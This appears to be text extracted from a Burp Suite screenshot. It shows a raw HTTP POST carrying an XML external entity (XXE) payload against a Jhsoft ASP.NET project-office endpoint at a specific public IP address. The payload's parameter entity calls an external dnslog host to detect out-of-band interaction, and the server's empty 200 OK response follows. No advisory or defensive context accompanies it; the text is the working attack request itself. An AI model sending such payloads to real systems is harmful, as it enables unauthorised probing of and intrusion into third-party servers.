 Pretty Raw Hex Hackvertor \n
1 POST
http://122.4.232.221:8088/c6/Jhsoft.Web.Project/ProjectOffice/Proje
ctScheduleDelete.aspx/ HTTP/1.1
2 Host: 122.4.232.221:8088
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: ASP.NET_SessionId=w1nfnvqywtje1qepg0btuvw2; myie=false
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 132
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE root [
15 <!ENTITY % remote SYSTEM "http://7fb8566d.log.dnslog.myfw.us">
16 %remote;]>
Search 0 highlights
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: private
4 Content-Type: text/html
5 Date: Wed, 30 Jul 2025 06:42:13 GMT
6 Expires: Wed, 30 Jul 2025 06:41:10 GMT
7 Server: Microsoft-IIS/7.5
8 X-Aspnet-Version: 4.0.30319
9 Content-Length: 0
10
11
Search 0 highlights
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 10
Response headers 8
Inspector
Notes
Done
239 bytes | 3,115 millis
Event log (15) All issues (503)
Memory: 536.7MB